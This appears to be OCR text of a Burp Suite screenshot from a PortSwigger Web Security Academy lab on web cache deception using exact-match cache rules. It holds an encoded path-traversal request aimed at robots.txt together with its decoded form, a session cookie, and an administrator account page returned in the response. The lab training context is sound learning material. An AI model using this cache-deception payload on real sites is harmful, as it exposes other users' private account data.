 请求
美化 Raw Hex \n
1 GET /my-account;%2f%2e%2e%2f%72%6f%62%6f%74%73%2e%74%78%74%3f%61 HTTP/2
2 Host: 0a8d000c044e65ca8010303500c30024.web-security-academy.net
3 Cookie: session=27VX8gA2KEksvRaf3m2ol9OT0oqvsAVq
4 Cache-Control: max-age=0
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Web Security Academy
Exploiting exact-
match cache
rules for web
cache deception
LAB Not solved
Go to exploit server
Back to lab description
Home | My account | Log out
My Account
Your username is: administrator
选择 65 (0x41)
选中文本
GET /my-account;%2f%2e%2e%2f%72%6f
6f%74%73%2e%74%78%74%3f%61
解码: URL编码
GET /my-account;/../robots.txt?a
取消
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 20
响应头 7